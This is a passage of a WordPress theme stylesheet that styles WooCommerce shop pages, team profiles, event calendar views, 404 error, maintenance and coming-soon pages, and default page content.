}

.select2-container .select2-selection > .select2-selection__rendered{
	margin-top:9px;
	font-weight:400;
	font-size:15px;
	color:#191717;
	line-height:23px;
}

.select2-container .select2-selection > .select2-selection__arrow{
	top:6px;
}

.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.select2-container .select2-selection:hover{
	border-width:1px;
	border-style:solid;
}

.woocommerce form .form-row input.button{
	margin:10px 15px 5px 0px;
}

/*--------------------------------------------------------------
# My Account Page
--------------------------------------------------------------*/

.woocommerce-MyAccount-navigation{
	min-height:350px;
	padding:0px 30px 0px 0px;
}

.woocommerce-MyAccount-navigation > ul > li{
	position:relative;
	width:100%;
	height:auto;
	float:left;
	margin:0px 0px 10px 0px;
	padding:0px 0px 0px 18px;
	text-transform:uppercase;
	font-weight:400;
	font-size:16px;
	color:#10101d;
	line-height:25px;
}

.woocommerce-MyAccount-navigation > ul > li:last-child,
.woocommerce-MyAccount-navigation > ul > li:only-child{
	margin:0;
}

.woocommerce-MyAccount-navigation > ul > li:before{
	position:absolute;
	top:4px;
	left:0;
	z-index:0;
	content:"\f101";
	font-family:'FontAwesome';
	font-size:15px;
	color:#ff3c24;
	line-height:15px;
}

.woocommerce-MyAccount-navigation > ul > li > a{
	color:#10101d;
	cursor:pointer;
	transition:all 0.3s ease-in-out;
}

.woocommerce-MyAccount-navigation > ul > li > a:hover{
	color:#ff3c24;
}

.woocommerce-MyAccount-content p{
	margin:0px 0px 20px 0px;
}

.woocommerce-MyAccount-content #generate_referral_field,
.woocommerce-MyAccount-content #rs_redeem_voucher_code,
.woocommerce-MyAccount-content #filters,
.woocommerce-MyAccount-content #change-page-sizes{
	width:100%;
	max-width:300px;
	height:40px;
	margin:0px 0px 10px 0px;
	padding:0px 10px 0px 10px;
	background:#fff;
	border:1px rgba(195,196,198,0.5) solid;
	border-radius:0;
	font-weight:400;
	font-size:15px;
	color:#191717;
	line-height:23px;
	resize:none;
	transition:all 0.3s ease-in-out;
}

.woocommerce-MyAccount-content #filters,
.woocommerce-MyAccount-content #change-page-sizes{
	max-width:70px;
	margin-left:7px;
}

.woocommerce-MyAccount-content #generate_referral_field:focus,
.woocommerce-MyAccount-content #rs_redeem_voucher_code:focus{
	border:1px #ff3c24 solid;
}

/*--------------------------------------------------------------
# Cart Page
--------------------------------------------------------------*/

.woocommerce .product-thumbnail .size-woocommerce_thumbnail{
	width:180px;
}

.woocommerce .quantity .qty{
	height:40px;
	padding:0px 5px 0px 0px;
	border:1px rgba(195,196,198,0.5) solid;
	font-weight:400;
	font-size:15px;
	color:#191717;
	transition:all 0.3s ease-in-out;
}

.woocommerce .quantity .qty:focus{
	border:1px #ff3c24 solid;
}

.woocommerce input.input-text[name=coupon_code]{
	width:150px !important;
	height:46px !important;
	margin-right:10px !important;
	padding:0px 10px 0px 10px !important;
	background:#fff;
	border:1px rgba(195,196,198,0.5) solid !important;
	border-radius:0;
	font-weight:400;
	font-size:15px;
	color:#191717;
	transition:all 0.3s ease-in-out;
}

.woocommerce input.input-text[name=coupon_code]:focus{
	border:1px rgba(0,0,0,0.4) solid !important;
}

.woocommerce button.button[name=apply_coupon],
.woocommerce button.button[name=update_cart],
.woocommerce button.button[name=update_cart]:disabled,
.woocommerce button.button[name=update_cart]:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	padding:9px 25px 8px 25px !important;
	border-radius:35px;
	text-transform:uppercase;
	font-weight:400;
	font-size:12px;
	color:#fff;
	line-height:25px;
	letter-spacing:1px;
}

.woocommerce-cart .fp_apply_reward .input-text{
	width:100%;
	max-width:180px;
	height:40px;
	margin:0px 0px 10px 0px;
	padding:0px 10px 0px 10px;
	background:#fff;
	border:1px rgba(195,196,198,0.5) solid;
	border-radius:0;
	font-weight:400;
	font-size:15px;
	color:#191717;
	line-height:23px;
	resize:none;
	transition:all 0.3s ease-in-out;
}

.woocommerce-cart .fp_apply_reward .input-text:focus{
	border:1px #ff3c24 solid;
}

/*--------------------------------------------------------------
# Checkout Page
--------------------------------------------------------------*/

.woocommerce form.checkout_coupon .form-row input.input-text[name=coupon_code]{
	width:100% !important;
}

.woocommerce form.checkout_coupon .form-row .button,
.woocommerce #payment #place_order{
	padding:9px 30px 11px 30px !important;
	border-radius:35px;
	text-transform:uppercase;
	font-weight:400;
	font-size:12px;
	color:#fff;
	line-height:25px;
	letter-spacing:1px;
}

.woocommerce form .form-row .input-checkbox{
    position:static;
}

.woocommerce form #customer_details{
	width:48%;
	float:left;
}

.woocommerce form #customer_details > [class*='col-']{
	width:100%;
	margin-bottom:20px;
}

.woocommerce form #order_review_heading,
.woocommerce form #order_review{
	width:48%;
	float:right;
}

.woocommerce form .about_paypal{
	margin-left:10px;
}

/*--------------------------------------------------------------
# Order Received Page
--------------------------------------------------------------*/

p.woocommerce-thankyou-order-received{
	margin:0px 0px 30px 0px;
	padding:0px 0px 10px 0px;
	border-bottom:1px rgba(40,41,37,0.2) solid;
	font-weight:400;
	font-size:24px;
	color:#373834;
	line-height:35px;
}

/*--------------------------------------------------------------
# Team Page
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Team Single Page
--------------------------------------------------------------*/

/* wraper_team_single */

.wraper_team_single{
	width:100%;
}

.wraper_team_single > .container{
	padding-top:100px;
	padding-bottom:60px;
}

/*--------------------------------------------------------------
# Team Single Page Style One
--------------------------------------------------------------*/

.team_single.style-one{
}

.team_single.style-one .team-profilebuzz{
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard{
	margin-bottom:30px;
	padding:28px 30px 30px 30px;
	background-color:#f4f9fd;
	border:1px #dfeaf2 solid;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard > *:last-child{
	margin-bottom:0 !important;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard h2{
    margin-bottom:8px;
    font-size:24px;
    line-height:32px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard h3{
    margin-bottom:15px;
    font-size:20px;
    line-height:28px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard p{
    margin-bottom:20px;
    font-size:14px;
    line-height:25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard hr{
	margin-top:0;
    margin-bottom:22px;
    border-top-color:#e2e2e2;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact{
	margin-top:5px;
	margin-bottom:25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li{
    margin-bottom:12px;
    font-size:16px;
    line-height:26px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li i{
	width:16px;
	margin-right:9px;
	color:#193a5e;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.contact li a{
    color:inherit;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social{
    margin-bottom:20px;
    font-size:0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li{
	display:inline-block;
	vertical-align:top;
	margin-right:10px;
    margin-bottom:10px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li:last-child,
.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li:only-child{
	margin-right:0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li > a{
	display:block;
	width:40px;
    height:40px;
    background-color:#fff;
    border:1px #d5dde3 solid;
    border-radius:50%;
    text-align:center;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard ul.social li > a i{
	font-size:16px;
	color:#193a5e;
	line-height:38px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard .btn{
	padding:12px 35px 12px 35px;
	background-color:#89be16;
	border:none;
	border-radius:35px;
	font-weight:500;
    font-size:14px;
    color:#fff;
    line-height:25px;
    cursor:pointer;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-contactcard .btn i{
	margin-left:10px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard{
	margin-bottom:40px;
	padding:15px 30px 15px 30px;
	background-color:#f4f9fd;
	border:1px #dfeaf2 solid;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard > *:last-child{
	margin-bottom:0 !important;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table{
	margin-bottom:0;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td{
	padding:13px 0px 13px 0px;
	border-top:none;
	border-bottom:1px #e2e2e2 solid;
    font-size:14px;
    line-height:25px;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td:first-child{
    text-align:left;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr > td:last-child{
    text-align:right;
}

.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr:last-child > td,
.team_single.style-one .team-profilebuzz .team-profilebuzz-timingcard .table > tbody > tr:only-child > td{
	border-bottom:none;
}

/*--------------------------------------------------------------
# Event Page
--------------------------------------------------------------*/

/* wraper-radiantthemes-event */

.wraper-radiantthemes-event{
	width:100%;
	height:auto;
}

.wraper-radiantthemes-event > .container{
	padding-top:70px;
	padding-bottom:30px;
}

#tribe-bar-form #tribe-bar-views{
    left:90%;
    width:10%;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{
    padding:7px 15px;
    text-transform: uppercase;
    font-weight:700;
    font-size:12px;
    line-height:20px;
}

#tribe-bar-form #tribe-bar-views + .tribe-bar-filters{
    right:10%;
    width:90%;
}

#tribe-bar-form{
    background-color:#fff;
    box-shadow:0px 0px 48px rgba(5,6,6,0.08);
}

.tribe-events-ical{
	display:none !important;
}

/*--------------------------------------------------------------
# Event Month View Page
--------------------------------------------------------------*/

.tribe-events-calendar thead th{
	padding-top:12px;
	padding-bottom:13px;
	background-color:#252525;
	border:none;
	font-weight:600;
	font-size:15px;
	line-height:25px;
}

#tribe-events-content .tribe-events-calendar td{
    border-color:#e7e7e7;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"]{
	margin-left:-1px;
	margin-right:-1px;
	padding:8px 10px 10px 10px !important;
	background-color:#e54217;
	border-left:1px rgba(255,255,255,0.2) solid;
	border-right:1px rgba(255,255,255,0.2) solid;
	font-weight:600;
	font-size:17px;
	color:#fff;
	line-height:25px !important;
}

.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]{
	background-color:#252525;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] > a:hover{
	background-color:inherit;
	font-weight:inherit;
	font-size:inherit;
	color:inherit;
	line-height:inherit;
}

.events-archive.events-gridview #tribe-events-content table .type-tribe_events,
.tribe-events-viewmore{
    margin:0;
    padding:13px 10px 14px 10px;
}

#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title{
    padding:0;
}

.recurring-info-tooltip,
.tribe-events-calendar .tribe-events-tooltip,
.tribe-events-shortcode.view-week .tribe-events-tooltip,
.tribe-events-week .tribe-events-tooltip{
    padding:0px 15px 15px 15px;
}

#tribe-events-content .tribe-events-tooltip h4{
    margin:0px -15px 20px -15px;
    padding:10px 15px 10px 15px;
    background-color:#fbefc7;
    border-bottom:1px #f2e5bb solid;
    font-weight:600;
    font-size:16px;
    color:#051a37;
    line-height:25px;
}

/*--------------------------------------------------------------
# Event List View Page
--------------------------------------------------------------*/

.radiantthemes-event-list{
	margin-top:20px;
	padding:20px 30px 10px 30px;
	background-color:#fff;
	box-shadow:0px 0px 48px rgba(5,6,6,0.08);
}

.radiantthemes-event-list-item{
	border:1px #e8e8e8 solid !important;
	margin:0px 0px 40px 0px !important;
	padding:0 !important;
}

.radiantthemes-event-list-item > .row{
	display:flex;
	flex-wrap:wrap;
	align-items:center;
	margin-left:0;
	margin-right:0;
}

.radiantthemes-event-list-item > .row > [class*='col-']{
	float:none;
	flex-basis:0;
	flex-grow:1;
	padding-right:0;
	padding-left:0;
}

.radiantthemes-event-list-item-pic{
	position:absolute;
	top:0;
	left:0;
	max-width:25%;
	min-height:100%;
	background:center top no-repeat;
	background-size:cover;
	text-align:center;
}

.radiantthemes-event-list-item-pic > .holder{
}

.radiantthemes-event-list-item-pic > .holder img{
	width:100%;
}

.radiantthemes-event-list-item-data{
	max-width:50%;
	padding:20px 25px 20px 25px !important;
}

.radiantthemes-event-list-item-data > .holder{
}

.radiantthemes-event-list-item-data > .holder > *:last-child{
	margin-bottom:0 !important;
}

.radiantthemes-event-list-item-data h3{
	margin-top:0;
	margin-bottom:12px;
	font-weight:700;
	font-size:20px;
	color:#0c1434;
	line-height:30px;
}

.radiantthemes-event-list-item-data p{
	margin-bottom:15px;
}

.radiantthemes-event-list-item-data ul.event-list-meta{
	margin-bottom:15px;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li{
	display:inline-block;
	vertical-align:top;
	margin-right:10px;
	margin-bottom:5px;
	padding-left:0 !important;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li:before{
	display:none;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li.city{
	width:100%;
	margin-right:0;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li i{
	margin-right:6px;
}

.radiantthemes-event-list-item-button{
	max-width:25%;
	padding:20px 15px 20px 15px !important;
	text-align:center;
}

.radiantthemes-event-list-item-button > .holder{
}

.radiantthemes-event-list-item-button .btn{
	padding:12px 35px 12px 35px;
	border-radius:30px;
	text-transform:uppercase;
	font-weight:400;
	font-size:14px;
	color:#fff;
	line-height:22px;
}

/*--------------------------------------------------------------
# Event Day View Page
--------------------------------------------------------------*/

.radiantthemes-event-day{
	margin-top:20px;
}

.radiantthemes-event-day-item{
	margin:0px 0px 40px 0px !important;
}

.radiantthemes-event-day-item-pic{
	position:relative;
	overflow:hidden;
	margin-bottom:17px;
}

.radiantthemes-event-day-item-pic > img{
	width:100%;
}

.radiantthemes-event-day-item-pic > .holder{
	position:absolute;
	top:0;
	left:0;
	z-index:1;
	width:100%;
	height:100%;
	background-position:center top;
	background-size:cover;
}

.radiantthemes-event-day-item-pic .tribe-events-event-image{
	width:100%;
	margin:0;
}

.radiantthemes-event-day-item-pic > .holder img{
	width:100%;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-event-day-item:hover .radiantthemes-event-day-item-pic > .holder img{
	transform:scale(1.1);
	-webkit-transform:scale(1.1);
}

.radiantthemes-event-day-item-pic > .overlay{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:2;
	padding:20px;
	background-color:rgba(0,0,0,0.5);
	text-align:center;
	opacity:0;
	visibility:hidden;
	transform:scale(1.5);
	-webkit-transform:scale(1.5);
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-event-day-item:hover .radiantthemes-event-day-item-pic > .overlay{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.radiantthemes-event-day-item-pic > .overlay > .table{
	display:table;
	table-layout:fixed;
	width:100%;
	height:100%;
	margin:0;
}

.radiantthemes-event-day-item-pic > .overlay > .table > .table-cell{
	display:table-cell;
	width:100%;
	height:100%;
	vertical-align:middle;
}

.radiantthemes-event-day-item-pic .btn{
	padding:5px 20px 6px 20px;
	background-color:initial;
	border:2px #fde428 solid;
	border-radius:3px;
	text-transform:uppercase;
	font-weight:700;
	font-size:14px;
	color:#fff;
	line-height:25px;
	letter-spacing:2px;
}

.radiantthemes-event-day-item-data{
}

.radiantthemes-event-day-item-data > *:last-child{
	margin-bottom:0 !important;
}

.radiantthemes-event-day-item-data h3{
	margin-bottom:7px;
	font-weight:700;
	font-size:17px;
	color:#252525;
	line-height:28px;
}

.radiantthemes-event-day-item-data h3 a{
	color:inherit;
}

.radiantthemes-event-day-item-data ul.event-list-meta{
	margin-bottom:5px;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li{
	display:inline-block;
	vertical-align:top;
	margin-right:10px;
	margin-bottom:5px;
	padding-left:0;
	font-weight:400;
	font-size:14px;
	color:#252525;
	line-height:25px;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li:before{
	display:none;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li i{
	margin-right:3px;
}

/*--------------------------------------------------------------
# 404 Error Page
--------------------------------------------------------------*/

/* wraper_error_main */

.wraper_error_main{
	width:100%;
}

/*--------------------------------------------------------------
# 404 Error Style One
--------------------------------------------------------------*/

.wraper_error_main.style-one > .container{
	padding-top:200px;
	padding-bottom:170px;
}

.wraper_error_main.style-one .error_main{
	text-align:center;
}

.wraper_error_main.style-one .error_main > *:last-child{
	margin-bottom:0 !important;
}

.wraper_error_main.style-one .error_main img{
	width:400px;
	margin-bottom:10px;
}

.wraper_error_main.style-one .error_main h1{
	margin-bottom:40px;
	font-weight:500;
	font-size:40px;
	color:#1a1a1a;
	line-height:50px;
}

.wraper_error_main.style-one .error_main .btn{
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# 404 Error Style Two
--------------------------------------------------------------*/

.wraper_error_main.style-two > .container{
	padding-top:200px;
	padding-bottom:200px;
}

.wraper_error_main.style-two .error_main{
	text-align:center;
}

.wraper_error_main.style-two .error_main > *:last-child{
	margin-bottom:0 !important;
}

.wraper_error_main.style-two .error_main img{
	margin-bottom:30px;
}

.wraper_error_main.style-two .error_main h1{
	margin-bottom:30px;
	font-weight:400;
	font-size:30px;
	color:#1a1a1a;
	line-height:40px;
}

.wraper_error_main.style-two .error_main .btn{
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# 404 Error Style Three
--------------------------------------------------------------*/

.wraper_error_main.style-three > .container{
	padding-top:200px;
	padding-bottom:160px;
}

.wraper_error_main.style-three .error_main{
}

.wraper_error_main.style-three .error_main_item{
	margin-bottom:40px;
}

.wraper_error_main.style-three .error_main_item > *:last-child{
	margin-bottom:0 !important;
}

.wraper_error_main.style-three .error_main_item img{
	width:400px;
	margin-bottom:10px;
}

.wraper_error_main.style-three .error_main_item h1{
	margin-bottom:20px;
	font-weight:700;
	font-size:80px;
	color:#242c31;
	line-height:90px;
}

.wraper_error_main.style-three .error_main_item h2{
	margin-bottom:30px;
	font-weight:400;
	font-size:20px;
	color:#1a1a1a;
	line-height:30px;
}

.wraper_error_main.style-three .error_main_item .btn{
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# 404 Error Style Four
--------------------------------------------------------------*/

.wraper_error_main.style-four > .container{
	padding-top:150px;
	padding-bottom:200px;
}

.wraper_error_main.style-four .error_main{
	text-align:center;
}

.wraper_error_main.style-four .error_main > *:last-child{
	margin-bottom:0 !important;
}

.wraper_error_main.style-four .error_main img{
	width:500px;
	margin-bottom:25px;
}

.wraper_error_main.style-four .error_main h1{
	margin-bottom:35px;
	text-transform:uppercase;
	font-weight:700;
	font-size:30px;
	color:#1a1a1a;
	line-height:40px;
}

.wraper_error_main.style-four .error_main .btn{
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# Maintenance Mode Page
--------------------------------------------------------------*/

/* wraper_maintenance_main */

.wraper_maintenance_main{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1;
}

.wraper_maintenance_main > .table{
	display:table;
	table-layout:fixed;
	width:100%;
	height:100%;
	margin:0;
}

.wraper_maintenance_main > .table > .table-cell{
	display:table-cell;
	width:100%;
	height:100%;
	padding:40px;
	vertical-align:middle;
}

.wraper_maintenance_main > .table > .table-cell .container{
	padding-top:40px;
	padding-bottom:0;
}

.maintenance_main{
}

.maintenance_main_item{
	margin-bottom:40px;
}

.maintenance_main_item > *:last-child{
	margin-bottom:0 !important;
}

/*--------------------------------------------------------------
# Maintenance Mode Style One
--------------------------------------------------------------*/

.wraper_maintenance_main.style-one{
	background-repeat:no-repeat;
	background-position:calc(50% + 200px) center;
}

.wraper_maintenance_main.style-one .maintenance_main_item h1{
	margin-bottom:20px;
	font-weight:500;
	font-size:22px;
	color:#1a1a1a;
	line-height:32px;
}

.wraper_maintenance_main.style-one .maintenance_main_item h1 strong{
	display:block;
	margin-top:8px;
	font-weight:700;
	font-size:65px;
	line-height:70px;
}

.wraper_maintenance_main.style-one .maintenance_main_item h2{
	margin-bottom:20px;
	font-weight:500;
	font-size:18px;
	line-height:40px;
}

/*--------------------------------------------------------------
# Maintenance Mode Style Two
--------------------------------------------------------------*/

.wraper_maintenance_main.style-two{
	background-repeat:no-repeat;
	background-position:calc(50% + 250px) center;
}

.wraper_maintenance_main.style-two .maintenance_main_item h1{
	margin-bottom:20px;
	font-weight:600;
	font-size:40px;
	color:#1a1a1a;
	line-height:50px;
}

.wraper_maintenance_main.style-two .maintenance_main_item h1 strong{
	display:block;
	font-weight:700;
	font-size:65px;
	line-height:70px;
}

.wraper_maintenance_main.style-two .maintenance_main_item h2{
	margin-bottom:20px;
	text-transform:uppercase;
	font-weight:500;
	font-size:18px;
	color:#1a1a1a;
	line-height:40px;
}

/*--------------------------------------------------------------
# Maintenance Mode Style Three
--------------------------------------------------------------*/

.wraper_maintenance_main.style-three{
	background-repeat:no-repeat;
	background-position:calc(50% + 200px) bottom;
	background-size:500px auto;
}

.wraper_maintenance_main.style-three .maintenance_main_item h1{
	margin-bottom:20px;
	font-weight:500;
	font-size:25px;
	color:#1a1a1a;
	line-height:35px;
}

.wraper_maintenance_main.style-three .maintenance_main_item h1 strong{
	display:block;
	margin-top:7px;
	font-weight:700;
	font-size:70px;
	line-height:75px;
}

.wraper_maintenance_main.style-three .maintenance_main_item h2{
	margin-bottom:20px;
	text-transform:uppercase;
	font-weight:500;
	font-size:20px;
	color:#1a1a1a;
	line-height:30px;
}

/*--------------------------------------------------------------
# Coming Soon Page
--------------------------------------------------------------*/

/* wraper_comingsoon_main */

.wraper_comingsoon_main{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1;
}

.wraper_comingsoon_main > .table{
	display:table;
	table-layout:fixed;
	width:100%;
	height:100%;
	margin:0;
}

.wraper_comingsoon_main > .table > .table-cell{
	display:table-cell;
	width:100%;
	height:100%;
	padding:40px;
	vertical-align:middle;
}

.comingsoon_main{
	width:95%;
	max-width:1170px;
	padding-top:60px;
	padding-bottom:60px;
	text-align:center;
}

/*--------------------------------------------------------------
# Coming Soon Style One
--------------------------------------------------------------*/

.wraper_comingsoon_main.style-one .comingsoon_main > .holder{
	margin-bottom:60px;
}

.wraper_comingsoon_main.style-one .comingsoon_main > .holder > *:last-child{
	margin-bottom:0 !important;
}

.wraper_comingsoon_main.style-one .comingsoon_main h1{
	margin-bottom:20px;
	font-weight:600;
	font-size:65px;
	color:#fff;
	line-height:75px;
}

.wraper_comingsoon_main.style-one .comingsoon_main h2{
	margin-bottom:20px;
	font-weight:300;
	font-size:30px;
	color:#fff;
	line-height:40px;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter{
	display:inline-block;
	vertical-align:top;
	max-width:680px;
	padding-top:7px;
	padding-bottom:12px;
	border-top:1px #eaeaea solid;
	border-bottom:1px #eaeaea solid;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time{
	display:inline-block;
	vertical-align:top;
	margin-right:50px;
	font-weight:400;
	font-size:20px;
	color:#fff;
	line-height:32px;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:only-child{
	margin-right:0;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time strong{
	display:block;
	font-weight:600;
	font-size:75px;
	line-height:82px;
}

/*--------------------------------------------------------------
# Coming Soon Style Two
--------------------------------------------------------------*/

.wraper_comingsoon_main.style-two .comingsoon_main > .holder{
	margin-bottom:40px;
}

.wraper_comingsoon_main.style-two .comingsoon_main > .holder > *:last-child{
	margin-bottom:0 !important;
}

.wraper_comingsoon_main.style-two .comingsoon_main h1{
	margin-bottom:25px;
	font-weight:600;
	font-size:90px;
	color:#fff;
	line-height:100px;
}

.wraper_comingsoon_main.style-two .comingsoon_main h2{
	margin-bottom:20px;
	font-weight:300;
	font-size:30px;
	color:#fff;
	line-height:40px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter{
	display:inline-block;
	vertical-align:top;
	max-width:680px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time{
	display:inline-block;
	vertical-align:top;
	margin-right:15px;
	padding:10px 25px 12px 25px;
	background-color:#fff;
	border-radius:3px;
	box-shadow:0px 0px 10px rgba(0,0,0,0.35);
	font-weight:400;
	font-size:18px;
	color:#0f1a2e;
	line-height:28px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time:only-child{
	margin-right:0;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time strong{
	display:block;
	font-weight:500;
	font-size:60px;
	line-height:70px;
}

/*--------------------------------------------------------------
# Coming Soon Style Three
--------------------------------------------------------------*/

.wraper_comingsoon_main.style-three .comingsoon_main > .holder{
	margin-bottom:45px;
}

.wraper_comingsoon_main.style-three .comingsoon_main > .holder > *:last-child{
	margin-bottom:0 !important;
}

.wraper_comingsoon_main.style-three .comingsoon_main h1{
	margin-bottom:17px;
	text-transform:uppercase;
	font-weight:500;
	font-size:25px;
	color:#fff;
	line-height:35px;
	letter-spacing:1px;
}

.wraper_comingsoon_main.style-three .comingsoon_main h1 strong{
	display:block;
	text-transform:none;
	font-weight:600;
	font-size:75px;
	line-height:85px;
	letter-spacing:initial;
}

.wraper_comingsoon_main.style-three .comingsoon_main h2{
	margin-bottom:20px;
	font-weight:300;
	font-size:30px;
	color:#fff;
	line-height:40px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter{
	display:inline-block;
	vertical-align:top;
	max-width:680px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time{
	display:inline-block;
	vertical-align:top;
	margin-right:70px;
	font-weight:400;
	font-size:18px;
	color:#fff;
	line-height:28px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time:only-child{
	margin-right:0;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time strong{
	display:block;
	font-weight:600;
	font-size:60px;
	line-height:67px;
}

/*--------------------------------------------------------------
# Default Page
--------------------------------------------------------------*/

.default-page h1,
.comment-content h1{
	margin-bottom:20px;
	font-size:40px;
	line-height:48px;
}

.default-page h2,
.comment-content h2{
	margin-bottom:20px;
	font-size:35px;
	line-height:43px;
}

.default-page h3,
.comment-content h3{
	margin-bottom:20px;
	font-size:30px;
	line-height:38px;
}

.default-page h4,
.comment-content h4{
	margin-bottom:20px;
	font-size:24px;
	line-height:32px;
}

.default-page h5,
.comment-content h5{
	margin-bottom:20px;
}

.default-page h6,
.comment-content h6{
	margin-bottom:20px;
}

.default-page p,
.comment-content p{
	margin-bottom:20px;
}

.default-page dt,
.comment-content dt{
    margin-bottom:20px;
    font-weight:700;
}

.default-page dd,
.comment-content dd{
    margin:7px 0px 20px 20px;
}

.default-page blockquote,
.comment-content blockquote{
	margin-top:30px;
	margin-bottom:30px;
	padding-left:30px;
	border-left-width:2px;
	border-left-style:solid;
	font-weight:500;
	font-size:107%;
}

.default-page blockquote cite,
.comment-content blockquote cite{
	display:block;
	margin-top:7px;
	font-weight:600;
	font-size:90%;
	font-style:normal;
}

.default-page blockquote a,
.comment-content blockquote a{
	text-decoration:underline !important;
}

.default-page table,
.comment-content table{
	width:100%;
	margin-bottom:25px;
	table-layout:fixed;
}

.default-page table thead tr th,
.default-page table tbody tr td,
.default-page table tbody tr th,
.default-page table tfoot tr td,
.default-page table tfoot tr th,
.comment-content table thead tr th,
.comment-content table tbody tr td,
.comment-content table tbody tr th,
.comment-content table tfoot tr td,
.comment-content table tfoot tr th{
	padding:10px 10px 10px 10px;
	border:1px #e2e2e2 solid !important;
}

.default-content table tbody tr:nth-child(even) td,
.comment-content table tbody tr:nth-child(even) td{
	background-color:rgba(0,0,0,0.01);
}

.default-page input[type=password]{
	height:45px;
	padding:0px 10px 0px 10px;
	background-color:#fff;
	border:1px #e0e0e0 solid;
	border-radius:0;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.default-page input[type=password]:focus{
	border-color:#252525;
}

.default-page input[type=submit]{
	height:45px;
	padding:0px 30px 0px 30px;
	background-color:#252525;
	border:none;
	border-radius:0;
